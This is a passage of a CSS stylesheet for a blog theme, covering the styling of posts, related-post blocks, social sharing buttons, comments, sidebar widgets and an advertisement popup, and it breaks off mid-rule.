.page .entry-header {
    margin: 0 20px;
}
.widget-area {
    width: 32.33%;
    margin-left: 1%;
    float: right;
}
.error404 .content-area,
.search-no-results .content-area {
    margin-top: 25px;
    padding: 20px;
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.error404 .search-form {
    width: 450px;
    text-align: center;
    margin: 0 auto;
}
.error404 .search-submit {
    margin-top: 10px;
}
.no-results {
    text-align: center;
}
.no-results  .search-form {
    max-width: 50%;
    margin: 50px auto;
}
.no-results  .search-submit {
    margin-top: 20px;
    width: 100%;
}
.single .entry-title {
    margin: 0;
    padding: 0 20px;
}

.entry-title {
    font-size: 24px;
    line-height: 40px;
}
.entry-title a {
    color: #555;
}
.entry-title a:hover {
    color: #333;
}
.single .entry-thumbnail {
    margin: 20px 20px 0;
}
.single .entry-thumbnail img {
    min-width: 100%;
    height: auto;
}
.post-image {
    position: relative;
    height: 170px;
    line-height: 0;
    background-color: #ececec;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    transition: transform 800ms ease-in-out;
    -moz-transition: transform 800ms ease-in-out;
    -ms-transition: transform 800ms ease-in-out;
    -o-transition: transform 800ms ease-in-out;
    -webkit-transition: transform 800ms ease-in-out;
}

.post-image .post-thumbnail {
    display: none;
}

.post-image:after {
    background: linear-gradient(45deg, #e5192c, #0070c6);
    opacity: 0.4;
    pointer-events: none;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    vertical-align: top;
}
.post-cat {
    color: #41b6ec;
    font-size: 13px;
    margin: 10px 10px 0;
    text-transform: uppercase;
}
.post-cat .fa {
    margin-right: 5px;
}
.post-meta {
    margin: 10px;
    color: #888;
    font-size: 12px;
    text-transform: uppercase;
}
.post-meta span {
    margin-right: 5px;
    float: left;
}
.post-meta i:before {
    margin-right: 4px;
}
.single .post-cat {
    font-size: 14px;
    padding: 20px;
    margin: 0;
}
.single .post-cat a {
    color: #41b6ec;
}
.single .post-cat .fa {
    margin-left: 5px;
}

.entry-meta {
    background-color: #f3f3f3;
    margin-top: 30px;
}
.entry-meta .entry-author,
.entry-meta .entry-date,
.entry-meta .entry-comments,
.entry-meta .entry-views {
    display: inline-block;
    padding: 15px;
    border-right: 1px solid #fff;
    color: #999;
    font-size: 14px;
}
.entry-meta .entry-date time {
    padding: 0;
}
.entry-meta .fa {
    margin-right: 5px;
}

/* Inline Related Posts  */
.inline-posts {
    position: relative;
    width: 100%;
    display: inline-block;
}
.inline-thumbnail {
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    display: inline-block;
    height: 80px;
    width: 80px;
    float: left;
}
.inline-textarea {
    display: table;
    height: 80px
}
.inline-action {
    text-decoration: underline;
    font-weight: bold;
    padding-right: 5px;
}
.inline-title {
    display: table-cell;
    margin: 0;
    padding: 0;
    padding-left: 10px;
    padding-right: 80px;
    position: relative;
    vertical-align: middle;
    width: 100%;
    line-height: 24px;
}
.inline-button {
    position: absolute;
    right: 10px;
    top: 10px;
    display: inline-block;
    font-size: 50px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #41b6ec;
    text-align: center;
}
/* Related Entries inside post  */

.article-content-wrapper {
    position:   relative;   
    max-width:  100%;
}
.article-content {
    float: right;
    width: 80%;
}
.article-content.nosidebar {
    width: 100%;
}
.related-content {
    float: left;
    position: relative;
    z-index: 10;
    padding-top: 2em;
    width: 20%;
    padding-left: 20px;
}

.related-entries-title,
.related-content .crunchify-social .title {
    margin: 14px 0;
    width: 100%;
    color: #444;
    font-weight: bold;
}
.related-content .crunchify-social .title {
    border-top: 2px solid #444;
    margin-bottom: 0;
}
.related-entry { display: block; }

.related-entry + .related-entry { margin-top: 15px; }

.related-entry img { 
    display: block; 
    min-width: 100%;
    height: auto;
}

.related-entry .title {
    margin: 4px 0 0;
    font-size: 1em;
    color: #333;
}


.entry-footer {
    margin: 40px 20px 20px;
}
.post-tags {
    margin-bottom: 35px;
}
.post-tags,
.tagcloud {
    line-height: 1;
}
.post-tags a,
.tagcloud a {
    display: inline-block;
    padding: 5px 3px 6px 6px;
    margin: 0 25px 5px 0;
    background: #eee;
    font-size: 0.8rem !important;
    line-height: 1;
    color: #444;
    position: relative;
}
.tagcloud a {
    background: #eee;
}
.post-tags a:before,
.tagcloud a:before {
    content: "";
    display: block;
    border: 11px solid transparent;
    border-right-width: 0;
    border-left-color: #eee;
    position: absolute;
    top: 0;
    right: -11px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.tagcloud a:before {
    border-right-color: #ccc;
}
.post-tags a:hover,
.tagcloud a:hover {
    background-color: #333;
    color: #fff !important;
}
.post-tags a:hover:before,
.tagcloud a:hover:before {
    border-left-color: #333;
}

/* Footnotes Styling */
.footnotes-container {
    background-color: #f3f3f3;
    border: 5px solid #f3f3f3;
}
.footnotes-title {
    margin: 0;
    padding: 10px 20px;
    font-size: 22px;
}
.footnotes-title i {
    margin-right: 10px;
    color: #41b6ec;
}
.footnotes-title:hover {
    cursor: pointer;
}
.footnotes-list {
    background: #fbfbfb;
    margin: 0;
    word-wrap: break-word;
    padding: 10px 10px 10px 40px;
}

.footnotes-list ::marker,
.footnotes-list a,
.simple-footnote sup {
  color: #41b6ec;
  font-size: 1em;
}
/* Single post navigation */

.post-nav {
    background: #fff;
    padding: 30px 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
    margin-bottom: 20px;
}
.post-nav-older,
.post-nav-newer {
    width: 50%;
    float: left;
    text-align: center;
}
.post-nav-older {
    border-right: 2px solid #f5f7f7;
    padding-right: 10px;
}
.post-nav-newer {
    padding-left: 10px;
}
.post-nav span {
    font-size: 13px;
    display: block;
    margin-bottom: 10px;
}
.post-nav .fa {
    font-size: 15px;
    margin: 0 7px;
    font-weight: bold;
}
.post-nav h5 {
    font-size: 15px;
    color: #444;
    margin: 0;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.post-nav a:hover h5 {
    color: #333;
}

/* Random Posts Before Post */

.random-posts {
    margin-top: 30px;
}
.random-posts ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.random-post-inner {
    width: 19.2%;
    height: 120px;
    float: left;
    margin-left: 1%;
    position: relative;
    box-shadow: 0 0 12px rgba(110, 143, 171, 0.38);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    border-radius: 4px;
}
.random-post-inner:first-child {
    margin-left: 0;
}
.related-post-inner:last-child {
    margin-right: 0;
}
.random-post-inner .post-cover {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
    background: linear-gradient(45deg, #e5192c, #0070c6);
    opacity: 0.4;
    border-radius: 4px;
}
.random-post-inner .post-cover a {
    display: block;
    height: 100%;
    width: 100%;
}
.random-post-inner .post-title {
    position: absolute;
    bottom: 0;    
    width: 100%;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
    line-height: 20px;
    padding: 0px;
    margin: 0;
}
.random-post-inner .post-title h2 {
    margin: 0;
    text-align: center;
}
.random-post-inner .post-title a {
    display: block;
    color: #FFF;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    padding: 0 10px 10px;
}

.random-post-inner:hover {
    transform: translateY(-5px);
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}

/* Related Posts Under Post  */

.related-posts {
    background: #fff;
    padding: 20px 10px;
    margin-bottom: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.related-posts-title {
    font-size: 20px;
    padding-bottom: 20px;
    margin: 0 10px 20px;
    border-bottom: 2px dotted #eef3f3;
    color: #777;
}
.related-posts .single-entry {
    width: 33.33%;
    float: left;
    padding: 10px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.related-post-wrap .single-entry:nth-child(3n) {
    clear: right;
}
.related-post-wrap .single-entry:nth-child(3n+1) {
    clear: left;
}
.related-posts .post-image {
    height: 130px;
}
.related-posts .post-title {
    padding: 10px 0 0;
    line-height: 28px;
}
.related-posts a:hover .post-title {
    color: #333;
}
/* Social Sharing Buttons */

.crunchify-social {
    margin-bottom: 3em;
}
.related-content .crunchify-social {
    margin: 0;
}
.crunchify-social .title {
    display: block;
    width: 25%;
    float: left;
    font-size: 14px;
    line-height: 35px;
}
.entry-footer .crunchify-social .title {
    margin-top: 5px;
}
.crunchify-social .social-buttons {
    float: right;
    width: 75%;
    text-align: center;
}
.related-content .crunchify-social .social-buttons {
    width: 100%;
}
a.crunchify-link {
    display: inline-block;
    width: 49%;
    font-size: 13px;
    padding: 5px 20px;
    color: #fff;
    line-height: 35px;
}
.related-content a.crunchify-link {
    width: 100%;
    margin: 0;
    margin-bottom: 5px;
}
a.crunchify-link .fa {
    line-height: 35px;
    font-size: 18px;
    float: left;
}
a.crunchify-twitter {
    background: #26c3eb;
}
a.crunchify-facebook {
    background: #5582c9;
}
a.crunchify-whatsapp {
    background: #0bd560;
}
a.crunchify-link:hover {
    color: #fff;
}

a.crunchify-whatsapp {
    display: none;
}
/* Author Box */
.author-info {
    margin-top: 7%;
    padding: 30px;
    border: 10px solid #f6f9f9;
}
.author-info  .author-avatar,
.author-info  .author-description {
    float: left;
    margin: 0;
    text-align: left;
}
.author-info  .author-avatar {
    width: 15%;
}
.author-info  .author-description { 
    width: 85%; 
}
.author-info  .author-avatar img {
    border-radius: 50%;
    max-width: 70px;
}

.author-info .author-name {
    margin: 0;
}
.author-info .author-name a {
    font-weight: bold;
    color: #555;
}
.author-social .fa {
    padding: 5px 10px 5px 0 ;
    color: #777;
    float: left;
    font-size: 15px;
}


/* Archive Pages */

.search-results .page-header {
    margin: 2%;
}
.archive .page-header {
    margin: 0 5px;
}
.archive  .posts-list {
    padding: 5px;
}
.archive .post-title {
    padding: 10px;
    font-size: 15px;
    line-height: 34px;
}
.archive .post-inner a.link-box {
    height: 220px;
}
.archive .post-image {
    height: 140px;
}
#more_posts {
    display: none;
    width: 200px;
    color: #fff;
    line-height: 40px;
    text-align: center;
    margin: 0 auto;
    background-color: #41b6ec;
    border-radius: 4px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
#more_posts:hover {
    cursor: pointer;
    transform: translateY(-5px);
    z-index: 1000;
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}

/* Prev / Next Post Page Links  */
.prev-next-posts {
    position: relative;
    height: 60px;
    margin: 20px 0;
    width: 100%;
}
.prev-next-title {
    display: block;
    position: absolute;
    font-size: 20px;
    right: 80px;
    left: 80px;
    font-size: 20px;
    line-height: 60px;
    text-align: center;
}  
.prev-next-posts .page-link {
    color: #fff;
    text-decoration: none;
    border-radius: 40px;
    width: 60px;
    height: 60px;
    line-height: 66px;
    display: inline-block;
    background: #41b6ec;
    font-size: 44px;
    text-align: center;
}
.prev-next-posts .page-link:hover{
    background:#333333;
}
.prev-next-posts a:hover{
    text-decoration: none ;
    cursor: pointer;
}
.prev-next-posts .pre{
    float:left;
}
.prev-next-posts .next{
    float:right;
}
/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/

#comments-header {
    margin: 30px 0 15px;
}
.bypostauthor {
    display: block;
}
.comment-list {
    list-style: none;
    margin: 0;
    background: #fff;
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.comment-list .children {
    list-style: none;
    margin-right: 50px;
}
.comments-title {
    float: left;
    text-align: left;
    color: #666;
    font-size: 20px;
    clear: none;
    margin: 0;
}
.comments-title .fa {
    height: 40px;
    width: 40px;
    background: #333;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    margin-left: 5px;
}
.comments-subtitle {
    float: right;
    font-size: 20px;
    clear: none;
    margin: 0;
}
.comment-meta {
    display: block;
    color: #999;
    font-size: 14px;
    margin-left: 100px;
}
.comment-author {
    display: inline-block;
    position: relative;
    padding-left: 100px;
    padding-bottom: 10px;
}
cite.fn {
    font-style: normal;
}
.comment-body .comment-content {
    display: inline-block;
    margin-left: 100px;
    padding-top: 30px;
    font-size: 15px;
    line-height: 35px;
}
.comment-body .comment-content > p:first-of-type,
.pingback p,
.trackback p {
    clear: none;
    display: inline;
    margin-bottom: 1.5em;
}
.comment-author,
.comment-author a {
    color: #777;
    font-size: 18px;
}
.comment-author .avatar {
    margin-left: -90px;
    position: absolute;
    top: 0;
    width: 70px;
    height: 70px;
    border-radius: 50%;
}
.comment-body .reply {
    border-bottom: 1px solid #eff5f5;
    margin: 20px 20px 0 100px;
    padding-bottom: 20px;
}
a.comment-reply-link {
    display: block;
    color: #777;
    font-size: 14px;
    text-decoration: none;
}
a.comment-reply-link:after {
    display: inline-block;
    font: normal normal normal 12px/1 FontAwesome;
    text-rendering: auto;
    margin: 3px 7px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: "\f112";
}
#cancel-comment-reply-link {
    display: block;
    padding-top: 10px;
    float: left;
    text-decoration: none;
    color: #999;
}
.comment-body {
    margin: 0 0 2em;
}
.no-comments {
    text-align: center;
}
.comment-content a {
    word-wrap: break-word;
}
#respond {
    background: #fff;
    padding: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
#reply-title {
    font-size: 20px;
    padding-bottom: 20px;
    margin: 0 0 20px;
    border-bottom: 2px dotted #eef3f3;
    color: #777;
}
.comment-awaiting-moderation {
    color: red;
    font-size: 14px;
    float: left;
    text-decoration: underline;
}
a.comment-edit-link {
    color: #999;
    width: 100%;
    font-size: 14px;
}
a.comment-edit-link:before {
    content: "/";
    margin: 0 7px;
}
#commentform p {
    margin-bottom: 1.5em;
}
.comment-form-author {
    width: 100%;
    float: none;
    margin-left: 0;
}
.comment-form-email {
    width: 100%;
    float: none;
    margin-right: 0;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    width: 100%;
    display: block;
    padding: 20px;
    border: 2px solid #ddd;
    background: #fdfdfd;
    font-size: 0.95em;
    color: #666;
    -webkit-appearance: none;
    border-radius: 0;
}
.comment-form .form-submit {
    text-align: center;
}
.comment-form input[type="submit"] {
    width: 300px;
    padding: 2.5%;
}
.comment-form-author {
    width: 48%;
    float: right;
    margin-left: 2%;
}
.comment-form-email {
    width: 48%;
    float: left;
    margin-right: 2%;
}

/* ----------------------------------------------------------
11 Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
#secondary .widget-title {
    margin: 0;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 2px dotted #eef3f3;
}

#secondary .widget ul,
.error404 ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
#secondary .widget li {
    margin-bottom: 10px;
}
#secondary .widget li:last-child {
    margin-bottom: 0;
}
/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
#secondary {
    margin-top: 30px;
}
#secondary .widget {
    background: #fff;
    padding: 20px;
    margin: 0 0 3%;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}

/* Categories List Widget */

#cats-list {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 2% 0;
}
.home section.widget  .widget-title,
.recent-posts-title {
    text-align: center;
    color: #333;
    position: relative;

}
.home section.widget  .widget-title:after,
.recent-posts-title:after {
    content:  '';
    width: 70px;
    height:    4px;
    border-radius:  10px;
    position: absolute;
    bottom: -15px;
    left: 50%;
    margin-left: -35px;
    background: rgba(33,218,235,1);
    background: -webkit-linear-gradient(-45deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
    background: linear-gradient(135deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
}
.cat-box-wrap {
    margin: 5%;
    background: #fff;
    min-height: 130px;
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.cats-style-image  .cat-box-wrap {
    border-radius: 6px;
}
.cat-box h3 {
    font-weight: normal;
    margin: 0;
    color: #FFFFFF;
    font-size: 25px;
    padding: 15px;
    margin-bottom: 20px;
}
.cat-box .cat-title { color: #41b6ec; }

.cat-box .cat-icon {
    background-image: url(img/default-cat-icon.png);
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    float: left;
    margin-right: 10px;
    background-color: #41b6ec;
    padding: 25px;
    border-radius: 50%;
}

.cat-box .cat-title {
    padding: 8px 0;
    float: left;
}
a.sub-cat {
    font-size: 15px;
    text-decoration: none;
    color: #aaa;
    display: block;
    vertical-align: top;
    position: relative;
    padding-left: 15px;
    padding-bottom: 15px;
    margin: 15px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
a.sub-cat:last-child { border: 0; }
a.sub-cat:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 50%;
    line-height: 1;
    margin-top: -13px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
a.sub-cat:hover {
    padding-left: 22px;
    color: #fbba05;
}
a.sub-cat:hover:before {
    left: 7px;
    color: #fbba05;
}
.cats-style-color .cat-box-wrap {
    background: #41b6ec;
    height: 150px;
}
.cats-style-image .cat-box-wrap {
    height: 150px;
    background: none;
}
.cats-style-color .cat-box-wrap a, 
.cats-style-image .cat-box-wrap a {
    display: block;
    line-height: 150px;
}
.cats-style-color .cat-box h3,
.cats-style-image .cat-box h3 {
    padding: 0;
    width: 100%;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-radius: 6px;
}
.cats-style-color .cat-box .cat-title,
.cats-style-image .cat-box .cat-title {
    float: none;
    text-align: center;
    padding: 0 20px;
    color: #fff !important;
}
.cats-style-image .cat-icon {
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    z-index: -1;
    border-radius: 6px;
    margin: 0;
    padding: 0;
    transition: transform 800ms ease-in-out;
    -moz-transition: transform 800ms ease-in-out;
    -ms-transition: transform 800ms ease-in-out;
    -o-transition: transform 800ms ease-in-out;
    -webkit-transition: transform 800ms ease-in-out;
}
.cats-style-image .cat-icon:after {
    content: '';
    background: linear-gradient(45deg, #000000, #000000);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 6px;
    opacity: .35
}

/* Social profiles widget */

#social {
    margin-top: 30px;
    display: table;
    width: 100%;
}
#social ul {
    display: table-row;
    margin: 0;
    padding: 0;
    list-style: none;
}
#social li {
    display: table-cell;
}
#social li:first-child a {
    margin-left: 0;
}
#social li:last-child a {
    margin-right: 0;
}
#social a.fb {
    background-color: #4c7dbb;
}
#social a.ggl {
    background-color: #db2e35;
}
#social a.twt {
    background-color: #00abf0;
}
#social a.instagram {
    background-color: #548bb6;
}
#social a.ytb {
    background-color: #98200e;
}
#social a.linkedin {
    background-color: #127ab4;
}
#social a {
    color: #fff;
    padding: 0 15px;
    text-decoration: none;
    display: block;
    text-align: center;
    font-size: 14px;
    height: 120px;
    position: relative;
    box-shadow: 0 0 12px rgba(110, 143, 171, 0.38);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    line-height: 120px;
    margin: 0 2%;
}
#social span {
    display: inline-block;
    line-height: normal;
}
#social a:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    font-size: 125px;
    color: #fff;
    opacity: 0.15;
    top: 2px;
    right: 0;
    margin: 0;
    z-index: 1;
}
#social a.fb:before {
    content: "\f09a";
}
#social a.ggl:before {
    content: "\f0d5";
}
#social a.twt:before {
    content: "\f099";
}
#social a.instagram:before{
    content: "\f16d";
}
#social a.ytb:before {
    content: "\f167";
}
#social a.linkedin:before {
    content: "\f0e1";
}
#social a:hover {
    transform: translateY(-5px);
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}
.widget-area #social {
    margin-top: 0;
}
.widget-area #social li {
    display: block;
    width: 100%;
    float: none;
    height: 40px;
    margin-bottom: 15px;
    box-shadow: none;
    opacity: 0.85;
}
.widget-area #social a {
    line-height: 40px;
    height: 40px;
    font-size: 13px;
    padding: 0 0 0 15px;
    margin: 0;
    text-align: left;
    color: #fff !important;
}
.widget-area #social a:before,
.widget-area #social a.ytb:before {
    font-size: 25px;
    line-height: 40px;
    bottom: 0;
    top: auto;
    opacity: 1;
    right: 7px;
}
.widget-area #social li:hover {
    margin-top: 0;
    box-shadow: none;
    opacity: 1;
}

/* Posts List Homepage Widget*/

.posts-list {
    margin-top: 2%;
    padding: 2%;
}
.posts-list .single-post {
    float: left;
    position: relative;
    margin-left: 2.7%;
    margin-bottom: 2.7%;
    width: 31.5%;
}
.posts-list .single-post:nth-child(3n) {
    clear: right;
}
.posts-list .single-post:nth-child(3n+1) {
    margin-left: 0;
    clear: left;
}
.widget_posts_list {
    margin-top: 2.7%;
}
.post-inner {
    background: #fff;
    overflow: hidden;
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.07) 0 1px 1px 0;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.post-inner:hover,
.cat-box-wrap:hover {
    cursor: pointer;
    transform: translateY(-5px);
    z-index: 1000;
    box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 16px 16px 0;
}
.cats-style-image .cat-box-wrap:hover  .cat-icon {
    transform: scale(1.03) !important;
}

.post-inner a.link-box {
    display: block;
    height: 250px;
    position: relative;
}
.single-post.image .post-inner {
    text-shadow: 0 1px 15px rgba(50, 48, 58, 0.5);
}
.single-post.image .post-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
}
.single-post.image .post-image:after {
    background: #000;
    opacity: .5;
}

.single-post.image .post-cat {
    color: #fff;
    position: absolute;
}

.single-post.image .post-title{
    position: absolute;
    bottom: 15px;
    line-height: 30px;
    color: #fff;
}

.widget_posts_list .widget-title .fa {
    height: 40px;
    width: 40px;
    background: #333;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    margin-right: 5px;
}
.post-title {
    display: block;
    font-size: 16px;
    line-height: 1.5;
    color: #444;
    padding: 0 10px;
    margin: 0;
}
.home .post-title {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    padding-top: 10px;
}
.home .single-post.image .post-title {
    white-space: normal;
}
.widget_posts_list .adcontent {
    max-height: 350px;
    display: flex;
    justify-content: center;
}
.widget_posts_list .adcontent-inner {
    align-self: center;
}
.post-inner.post-adds {
    background: none;
    box-shadow: none;
}
/* 2 Columns Categories Sidebar Widget */

.widget_twocol_cats ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 48%;
    text-align: right;
}
.widget_twocol_cats .right {
    float: right;
}
.widget_twocol_cats .left {
    float: left;
}
.widget_twocol_cats li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_recent_entries a {
    font-size: 15px;
    text-decoration: none;
    text-align: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding-left: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f7f5f5;
    width: 100%;
    margin-bottom: 15px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.widget_twocol_cats li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before,
.widget_recent_entries a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 50%;
    line-height: 1;
    margin-top: -13px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.widget_twocol_cats ul li:last-child a,
.widget_archive ul li:last-child a,
.widget_categories ul li:last-child a,
.widget_meta ul li:last-child a,
.widget_recent_entries li:last-child a {
    border: none;
}
.widget_twocol_cats li:hover a,
.widget_archive li:hover a,
.widget_categories li:hover a,
.widget_meta li:hover a,
.widget_recent_entries li:hover {
    color: #333;
    padding-left: 22px;
}
.widget_twocol_cats li:hover a:before,
.widget_archive li:hover a:before,
.widget_categories li:hover a:before,
.widget_meta li:hover a:before,
.widget_recent_entries li:hover a:before {
    color: #333;
    left: 7px;
}

/* Search Sidebar Widget */

.widget_search input[type="search"] {
    width: 100%;
    display: block;
    padding: 15px 20px;
    border: 2px solid #ddd;
    background: #fdfdfd;
    font-size: 0.95em;
    color: #666;
    -webkit-appearance: none;
    border-radius: 0;
}
.widget_search .search-submit {
    margin-top: 20px;
    width: 100%;
}

/*  Posts list Sidebar widget */

#entries-list .single-entry {
    margin-bottom: 15px;
    width: 50%;
    float: left;
    padding: 0 10px 0 0;
    clear: left;
}
#entries-list .single-entry:nth-child(2n) {
    padding: 0 0 0 10px;
    clear: right;
}
#entries-list .post-image {
    height: 100px;
}
#entries-list .single-entry:last-child {
    margin-bottom: 0;
}
#entries-list a {
    display: block;
}
#entries-list .post-cat,
#entries-list span {
    font-size: 14px;
    font-family: "Jazeera", sans-serif;
}
#entries-list .post-cat {
    margin: 5px 0;
    padding: 0;
}
#entries-list .post-title {
    margin: 5px 0;
    color: #666;
    font-size: 14px;
    line-height: 20px;
    padding: 0px 0 0;
}
#entries-list span {
    display: block;
    color: #999;
}
#entries-list .post-title,
#entries-list img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
}
#entries-list a:hover img {
    opacity: .75;
}
#entries-list a:hover .post-title {
    color: #333;
}

/* Comments Sidebar Widget */

.comments_list li {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #f7f5f5;
}
.comments_list li:last-child {
    border: none;
    margin-bottom: 0;
}
.comments_list a {
    display: block;
    min-height: 55px;
    position: relative;
}
.comments_list .post-icon {
    display: block;
    width: 54px;
    height: 54px;
    padding: 3px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 99px;
    position: absolute;
    top: 0;
    left: 0;
}
.comments_list .post-icon img {
    display: block;
    border-radius: 99px;
}
.comments_list .inner {
    padding-left: 65px;
}
.comments_list .title {
    margin-bottom: 10px;
    font-style: italic;
}
.comments_list .excerpt {
    margin-top: 3px;
    color: #666;
    font-size: 14px;
}
.comments_list a:hover .title {
    text-decoration: underline;
}


/*--------------------------------------------------------------
   Advertisments
--------------------------------------------------------------*/

.bahr-popup {
    position: fixed;
    display: none;
    z-index: 99999;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    -webkit-perspective: 600px;
    perspective: 600px;
}
.bahr-popup-container {
